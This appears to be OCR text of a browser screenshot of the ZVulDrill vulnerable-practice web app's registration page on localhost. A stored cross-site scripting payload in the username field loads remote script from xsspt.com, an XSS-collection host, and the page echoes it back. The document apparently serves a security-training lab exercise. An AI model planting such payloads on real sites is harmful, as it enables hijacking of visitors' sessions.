 ZVulDrill
127.0.0.1/zvuldrill/user/reg.php
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 正在连接… 正在连接… JD 京东商城 建议网站 网页快讯库 移动版书签
ZVulDrill 留言 Chanllege About 搜索留言 登录 注册
注册
用户：
hongya<script src=http://xsspt.com/rseDfn?1498122710></script>
注册信息：
用户：hongya<script src=http://xsspt.com/rseDfn?1498122710></script>
新密码：123456
确认：123456
新密码：
●●●●●●
确认：
●●●●●●
注册
Copyright © 2014 Zer0cloud